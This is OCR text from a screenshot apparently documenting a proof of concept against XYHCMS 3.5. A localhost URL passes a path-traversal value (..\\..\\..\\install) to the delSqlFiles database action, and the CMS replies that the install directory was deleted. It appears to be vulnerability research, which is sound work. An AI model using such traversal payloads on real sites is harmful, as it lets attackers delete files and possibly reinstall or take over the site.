 向导
跳转提示
127.0.0.1/xyhcms_3.5_20171128/uploads_code/xyhai.php?s=/Database/delSqlFiles/sqlfilename/..\\..\\..\\inst
百度 新手上路 常用网址 京东商城 京东商城 微博 携程旅行 爱淘宝 网站域名变更通知 乌云公开漏洞、知识... 新浪某服务器svn源码...
XYHCMS 提示
√ 已删除：..\\..\\..\\install
页面自动 跳转 等待时间： 1